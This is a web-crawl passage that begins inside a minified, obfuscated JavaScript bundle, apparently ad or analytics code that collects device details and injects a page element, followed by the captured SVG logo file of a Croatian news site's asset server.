IN=Ig[iH(0x35e)][iH(0x186)][0x1];if((0x0,Gx['pI'])(Iv,IN)||Ig[iH(0x4aa)](),Ig[iH(0x35e)][iH(0x3fe)])return;Ig[iH(0x35e)][iH(0x3fe)]=!0x0;const Ib=new XMLHttpRequest();Ib[iH(0x888)]=IJ=>{const iz=iH;var Iw,Iq;Ib[iz(0xaff)]===XMLHttpRequest[iz(0x22b)]&&Ig[iz(0x35e)][iz(0xef4)]&&(Ig[iz(0x35e)][iz(0xef4)]=!0x1,Ig[iz(0x35e)][iz(0x6b6)]={'readyState':Ib[iz(0xaff)],'response':Ib[iz(0x305)],'responseText':Ib[iz(0xabf)],'responseType':Ib[iz(0xeaf)],'responseURL':Ib[iz(0x182)],'responseXML':Ib[iz(0xad8)],'status':Ib[iz(0xdea)],'statusText':Ib[iz(0xc5d)],'upload':Ib[iz(0x34c)]},Object[iz(0x98b)](IJ,iz(0x272),{'writable':!0x1,'value':Ig[iz(0x35e)]}),null===(Iw=Ig[iz(0x35e)])||void 0x0===Iw||null===(Iw=Iw[iz(0x888)])||void 0x0===Iw||null===(Iq=Iw[iz(0xd9a)])||void 0x0===Iq||Iq[iz(0xd9a)](Iw,Ig[iz(0x35e)],IJ));},Ib[iH(0x108f)]=IJ=>{const iV=iH;var Iw,Iq;Ig[iV(0x35e)][iV(0xa71)]&&Ig[iV(0x35e)][iV(0x5b7)]&&(Ig[iV(0x35e)][iV(0x5b7)]=!0x1,Ig[iV(0x35e)][iV(0x6b6)]={'readyState':Ib[iV(0xaff)],'response':Ib[iV(0x305)],'responseText':Ib[iV(0xabf)],'responseType':Ib[iV(0xeaf)],'responseURL':Ib[iV(0x182)],'responseXML':Ib[iV(0xad8)],'status':Ib[iV(0xdea)],'statusText':Ib[iV(0xc5d)],'upload':Ib[iV(0x34c)]},Object[iV(0x98b)](IJ,iV(0x272),{'writable':!0x1,'value':Ig[iV(0x35e)]}),null===(Iw=Ig[iV(0x35e)][iV(0xa71)])||void 0x0===Iw||null===(Iq=Iw[iV(0xd9a)])||void 0x0===Iq||Iq[iV(0xd9a)](Iw,Ig[iV(0x35e)],IJ));},Ib[iH(0xe1c)]=IJ=>{const io=iH;var Iw,Iq;Ig[io(0x35e)][io(0xe1c)]&&Ig[io(0x35e)][io(0x5b7)]&&(Ig[io(0x35e)][io(0x5b7)]=!0x1,Object[io(0x98b)](IJ,io(0x272),{'writable':!0x1,'value':Ig[io(0x35e)]}),null===(Iw=Ig[io(0x35e)][io(0xe1c)])||void 0x0===Iw||null===(Iq=Iw[io(0xd9a)])||void 0x0===Iq||Iq[io(0xd9a)](Iw,Ig[io(0x35e)],IJ));},Ib[iH(0x40c)][iH(0xd9a)](Ib,...Ig[iH(0x35e)][iH(0x186)]),Ib[iH(0xf3e)][iH(0xd9a)](Ib);}}}},Im=window[is(0x14e)]||[];window[is(0x14e)]={'push':Ig=>setTimeout(()=>IB(Ig),0x0)};for(const Ig of Im)Yo(()=>IB(Ig));}(IK,IE),If[i4(0x368)]&&(0x0,Yk['I'])(If[i4(0x368)],Io,Ir,IV),null===(IM=If[i4(0x521)])||void 0x0===IM||IM){const Ii=new URL(G0['A'][i4(0x7c8)])[i4(0xc50)];Gd(IV,(0x0,G5['az'])(IV,G0['A'][i4(0x7c8)]))[i4(0xc79)](Iv=>{const ir=i4;G7['A'][ir(0xd1c)](ir(0x6b4)[ir(0x1029)](Iv)),(0x0,GQ['Pf'])(Iv,Ii,async IU=>await G7['A'][ir(0x773)](ir(0xf10),IU));});}if(async function(Iv,IU,IP){const iX=i4,IB=IU[iX(0x105a)];IB&&IB[iX(0xe79)]&&(window[iX(0x52a)]=window[iX(0x52a)]||{},window[iX(0x52a)][iX(0xc54)]=window[iX(0x52a)][iX(0xc54)]||[],window[iX(0x52a)][iX(0xc54)][iX(0x923)](()=>{const id=iX;window[id(0x52a)][id(0x19e)]()[id(0x74f)](id(0x8d8),Im=>{const iM=id;if(Im[iM(0x6de)])return;const Iu=function(IC,IL,Ic,IN,Ib,IJ){const iZ=iM;var Iw,Iq;const Ip=IC[iZ(0x590)][iZ(0x1019)],Ik=Ip[iZ(0x3ea)](iZ(0x404))?null===(Iw=Ip[iZ(0xdd1)](iZ(0x404))[0x1])||void 0x0===Iw?void 0x0:Iw[iZ(0xdd1)](':')[0x0]:Gb(),IF=function(Ia,IS,Ih,Il,D0,D1,D2,D3,D4,D5,D6,D7,D8,D9,DG,DQ,DY,DI,DD,Dn,DR,DO,Ds,DH,Dz){const iW=iZ;return{'dt':iW(0xbf8),'pd':iW(0x987),'di':Ia,'ap':'','sr':Ih,'pp':Il,'md':'1','ui':D1,'ti':D2,'de':D3,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':DQ,'ai':DY,'pc':DI,'cr':DD,'cb':Dn,'si':'','dm':DO,'pi':Ds,'bt':'','gt':Dz};}(IL[iZ(0x3be)],0x0,Ic,IN,0x0,Ik,Gb(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[iZ(0xe08)](navigator[iZ(0x1028)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Ib[iZ(0x80c)],Ib[iZ(0x332)],Ib[iZ(0xd44)][iZ(0x705)]()[iZ(0xf55)](),Ib[iZ(0x190)],G4['A'][iZ(0x6f2)](0xf,0x1e),0x0,Ib[iZ(0x3d7)]&&iZ(0xed1)==typeof Ib[iZ(0x3d7)][0x0]&&iZ(0xed1)==typeof Ib[iZ(0x3d7)][0x1]?''[iZ(0x1029)](Ib[iZ(0x3d7)][0x0],'x')[iZ(0x1029)](Ib[iZ(0x3d7)][0x1]):'',Ib[iZ(0x190)],0x0,IJ||(null===(Iq=IC[iZ(0x52a)][iZ(0x19e)]()[iZ(0xad2)](iZ(0xb91)))||void 0x0===Iq?void 0x0:Iq[0x0])||'');return IF;}(window,Iv,IB[iM(0x8d7)],IB[iM(0x16a)],Im,IP),Ig=((IC,IL)=>{const iy=iM,Ic=new URL(iy(0x957));Object[iy(0x362)](IL)[iy(0x10c0)](Ib=>{const iK=iy;let [IJ,Iw]=Ib;Iw&&Ic[iK(0x418)][iK(0xad3)](IJ,Iw);});const IN=IC[iy(0x590)][iy(0x64c)](iy(0xdb0));return IN[iy(0xc0d)]=(0x0,G3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Ic[iy(0x3f5)],'endpoint':G0['A'][iy(0x7c8)]}),IN[iy(0x290)](iy(0x492),iy(0xbc7)),IN;})(window,Iu);document[iM(0xfc6)][iM(0xea6)](Ig);});}));}(IV,Iy,If[i4(0xb91)]),!0x1===(null===(IZ=Iy[i4(0x6a5)])||void 0x0===IZ?void 0x0:IZ[i4(0xc12)])){const Iv=Iy[i4(0x6a5)][i4(0xf6e)]||[i4(0xde2)];(0x0,Yh['je'])(Iv);}Iy[i4(0x9e2)]||(0x0,Yh['lD'])(Iy[i4(0x5fd)]||[]),(0x0,Yh['N2'])(Iy[i4(0x5fd)]||[]),function(IU,IP,IB){const iE=i4,Im=[],Iu=Array[iE(0xc1c)](IU[iE(0x590)][iE(0x551)](iE(0x307)));for(const Ig of Iu)try{const IC=Ig[iE(0xdc0)];if(!IC)continue;if(!Y0(IC))continue;YO(IC,IP,IB,Im);}catch(IL){}}(IK,IV,IE);const Ix=Ys(IK,IV,IE),Ij=0x3e8;let IA=0x0;function IT(IU){const ix=i4;if(document[ix(0xffe)])return IA=IU,requestAnimationFrame(IT);IU-IA>=Ij&&(window[ix(0x1b4)]?window[ix(0x1b4)](Ix,{'timeout':0x78}):setTimeout(Ix,0x0),IA=IU),requestAnimationFrame(IT);}requestAnimationFrame(IT);}finally{Yr(),IX&&YR();}})(I2,IG,IY,II);}catch(IV){G7['A'][Tp(0xd1c)](IV,Tp(0x761),IV[Tp(0x8cc)]),G7['A'][Tp(0x773)](Tp(0x877),Tp(0xe1a)+IV[Tp(0x52e)]());}}catch(If){throw If;}finally{Yr(),(0x0,GB['H4'])();}})(I0);})());})()));
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/40ef89e27b21514704da.svg?2
body_size: 1911
content:
<svg width="256" height="256" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M147.116 111.751H146.4L147.037 107.37C147.435 104.423 146.638 101.476 144.727 99.2458C142.815 97.0155 140.027 95.7411 137.08 95.7411H128C122.265 95.7411 117.486 99.883 116.689 105.459L115.335 112.309H120.672L121.787 106.335C122.265 103.228 124.814 100.998 127.92 100.998H137.001C138.434 100.998 139.788 101.635 140.744 102.671C141.7 103.786 142.098 105.22 141.859 106.574L141.063 111.671H139.948C133.735 111.671 128.558 116.132 127.522 122.265L123.301 149.028C122.823 152.134 120.194 154.365 117.008 154.365H109.362C107.131 154.365 104.981 153.409 103.467 151.656C101.954 149.984 101.317 147.674 101.635 145.444L106.414 111.512H101.157L96.5376 144.727C95.9801 148.47 97.0952 152.214 99.6441 155.081C102.113 157.949 105.698 159.542 109.441 159.542H117.088C122.823 159.542 127.681 155.4 128.558 149.745L132.779 122.982C133.337 119.398 136.363 116.769 140.027 116.769H147.196C149.506 116.769 151.657 117.805 153.17 119.557C154.683 121.309 155.32 123.619 154.922 125.849L149.665 159.542H155.002L160.179 126.646C160.737 122.823 159.701 118.999 157.152 116.132C154.524 113.424 150.94 111.751 147.116 111.751Z" fill="#ffffff"/>
    <path d="M218.484 37.5159C194.35 13.3018 162.171 0 128 0C93.8295 0 61.6503 13.3018 37.5159 37.5159C13.3815 61.7299 0 93.8295 0 128C0 162.171 13.3018 194.35 37.5159 218.484C61.7299 242.619 93.8295 256 128 256C162.171 256 194.35 242.698 218.484 218.484C242.619 194.27 256 162.171 256 128C256 93.8295 242.698 61.6503 218.484 37.5159ZM219.52 47.7909L203.589 63.1637L212.988 40.8612C215.298 43.0915 217.449 45.4014 219.52 47.7909ZM133.974 6.45177L133.815 25.8867C133.815 27.7984 133.337 29.1525 132.381 29.8693C131.345 30.6658 129.752 31.0641 127.681 31.0641C123.699 31.0641 121.867 29.3914 121.946 25.7274L122.106 6.29247C124.097 6.21282 126.009 6.13317 128 6.13317C129.991 6.29247 131.983 6.37212 133.974 6.45177ZM41.8171 45.481C43.0118 44.2066 44.2066 43.4897 45.3217 43.5694C46.4368 43.5694 47.7909 44.2863 49.2246 45.6403C50.738 47.0741 51.6142 48.4281 51.7735 49.7026C51.9328 50.8973 51.3752 52.0921 50.2601 53.3665L45.9589 57.9863L37.4362 50.1008L41.8171 45.481ZM6.29247 128C6.29247 127.761 6.29247 127.522 6.29247 127.283L18.5588 126.965L18.7978 130.23L6.77038 137.956C6.45177 134.611 6.29247 131.345 6.29247 128ZM126.088 249.628L126.009 238.397L138.673 238.317L138.594 232.901L125.929 232.981L125.849 223.343L140.824 223.184L140.744 217.767L119.955 217.927L120.274 249.309C93.6702 247.637 69.3765 237.441 50.1805 221.431C50.4991 221.511 50.8973 221.511 51.2159 221.591C51.3752 221.591 51.5345 221.591 51.6938 221.591C54.2427 221.591 56.8712 220.316 59.3404 217.688L74.8724 201.359L70.7306 197.376L55.0392 213.785C53.6851 215.218 52.3311 215.856 51.1363 215.776C49.7822 215.696 48.3485 214.9 46.7554 213.386C43.7287 210.519 43.5694 208.05 46.1979 205.262L61.8892 188.854L57.6677 184.871L42.056 201.279C39.4275 203.988 38.2327 206.775 38.5513 209.484C38.5513 209.882 38.631 210.2 38.7106 210.599C22.1431 192.677 10.9123 169.817 7.48724 144.408L21.9042 135.089L38.7903 144.09L38.631 137.399L24.2141 129.912L23.9751 126.726L38.2327 126.327L38.0734 120.513L6.45177 121.389C7.80585 95.6615 17.2047 72.005 32.0996 52.9683L53.1276 72.6422L57.0305 68.5003L49.7026 61.6503L54.0834 56.9508C56.4729 54.402 57.5881 51.7735 57.4287 49.0653C57.2694 46.4368 55.8357 43.8083 53.1276 41.3391C50.8177 39.1886 48.4281 37.9938 46.1979 37.8345C65.0753 20.6297 89.4487 9.39888 116.291 6.85003L116.132 25.7274C116.132 29.3914 117.088 32.1792 119.079 33.9315C120.991 35.6042 123.858 36.4804 127.602 36.5601C127.681 36.5601 127.681 36.5601 127.761 36.5601C131.425 36.5601 134.213 35.7635 136.204 34.0909C138.275 32.4182 139.311 29.6304 139.311 25.9664L139.47 6.92968C164.719 9.31923 187.739 19.435 206.138 34.8874L184.951 55.4375L188.933 59.4997L206.297 42.6932L196.261 66.9073L201.837 72.7218L223.104 52.0921C238.238 71.0492 247.876 94.7057 249.389 120.513L238.556 125.133C237.123 121.628 233.937 119.716 229.157 119.557C225.653 119.398 222.945 120.274 221.113 122.106C219.36 123.938 218.325 126.646 218.166 130.151L217.688 142.736L248.592 144.01C245.406 168.224 235.131 190.208 219.838 207.811L217.608 205.501L206.536 216.015L200.483 209.722L209.643 201.04L205.979 197.138L196.819 205.82L191.164 199.846L202.235 189.332L198.492 185.429L183.199 199.925L204.625 222.467C183.676 239.512 156.993 249.708 127.92 249.708C127.363 249.708 126.726 249.708 126.088 249.628ZM249.708 128C249.708 131.425 249.548 134.85 249.309 138.195L239.432 137.797L239.671 131.027L249.708 126.805C249.708 127.203 249.708 127.602 249.708 128ZM234.175 130.788L233.937 137.558L223.423 137.16L223.661 130.39C223.821 126.885 225.493 125.372 229.157 125.451C230.989 125.531 232.344 126.009 233.14 126.805C233.937 127.681 234.255 129.035 234.175 130.788Z" fill="#ffffff"/>
</svg>
